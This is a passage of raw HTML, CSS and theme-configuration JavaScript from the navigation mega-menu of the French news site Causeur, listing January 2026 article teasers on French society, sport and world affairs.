                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4547";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "910";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" class="td-image-wrap " title="Trump: un an qui a tout changé" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-un-an-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" title="Trump: un an qui a tout changé">Trump: un an qui a tout changé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" class="td-image-wrap " title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/manif-iran-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux">Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" class="td-image-wrap " title="«Chega» au second tour: le séisme de Lisbonne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Andre-Ventura-Portugal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" title="«Chega» au second tour: le séisme de Lisbonne">«Chega» au second tour: le séisme de Lisbonne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:00:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/iran-lhypothese-de-la-chute-est-desormais-legerement-plus-forte-321633"  rel="bookmark" class="td-image-wrap " title="Iran: «L’hypothèse de la chute est désormais légèrement plus forte»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Amelie-M-Chelly-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/iran-lhypothese-de-la-chute-est-desormais-legerement-plus-forte-321633"  rel="bookmark" title="Iran: «L’hypothèse de la chute est désormais légèrement plus forte»">Iran: «L’hypothèse de la chute est désormais légèrement plus forte»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/alexandre-del-valle-trump-plus-hard-que-soft-power-321618"  rel="bookmark" class="td-image-wrap " title="Trump: plus hard que soft power?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/del-valle-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/alexandre-del-valle-trump-plus-hard-que-soft-power-321618"  rel="bookmark" title="Trump: plus hard que soft power?">Trump: plus hard que soft power?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:59:00+01:00" >17 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 